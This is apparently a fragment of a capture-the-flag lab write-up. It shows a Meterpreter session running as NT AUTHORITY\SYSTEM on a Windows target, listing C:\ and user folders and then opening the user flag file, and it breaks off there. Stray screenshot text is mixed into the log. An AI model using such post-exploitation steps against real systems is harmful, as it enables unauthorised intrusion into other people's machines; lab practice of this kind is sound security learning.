 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd C:\\
meterpreter > ls
Listing: C:\
============
296 GB Enc...
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2017-07-21 03:56:27 -0300  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2022-02-18 12:11:31 -0300  Config.Msi
040777/rwxrwxrwx  0      dir   2009-07-14 02:08:56 -0300  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-14 00:20:08 -0300  PerfLogs
040555/r-xr-xr-x  4096   dir   2022-02-18 12:02:50 -0300  Program Files
040555/r-xr-xr-x  4096   dir   2017-07-14 13:58:41 -0300  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2017-12-23 23:23:01 -0300  ProgramData
040777/rwxrwxrwx  0      dir   2022-02-18 11:09:14 -0300  Recovery
040777/rwxrwxrwx  0      dir   2017-07-14 10:48:44 -0300  Share
040777/rwxrwxrwx  4096   dir   2023-12-30 23:17:58 -0300  System Volume Information
040555/r-xr-xr-x  4096   dir   2017-07-21 03:56:23 -0300  Users
040777/rwxrwxrwx  16384  dir   2023-12-30 22:58:15 -0300  Windows
000000/---------  0      fif   1969-12-31 21:00:00 -0300  pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Home
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2017-07-21 03:56:36 -0300  Administrator
040777/rwxrwxrwx  0     dir   2009-07-14 02:08:56 -0300  All Users
040555/r-xr-xr-x  8192  dir   2009-07-14 04:07:31 -0300  Default
040777/rwxrwxrwx  0     dir   2009-07-14 02:08:56 -0300  Default User
040555/r-xr-xr-x  4096  dir   2011-04-12 04:51:29 -0300  Public
100666/rw-rw-rw-  174   fil   2009-07-14 01:54:24 -0300  desktop.ini
040777/rwxrwxrwx  8192  dir   2017-07-14 10:45:53 -0300  haris
KALI
"the quieter you become, t
meterpreter > cd haris\\Desktop
meterpreter > ls
Listing: C:\Users\haris\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-15 04:58:32 -0300  desktop.ini
100444/r--r--r--  34    fil   2023-12-30 22:54:02 -0300  user.txt
meterpreter > cat user.txt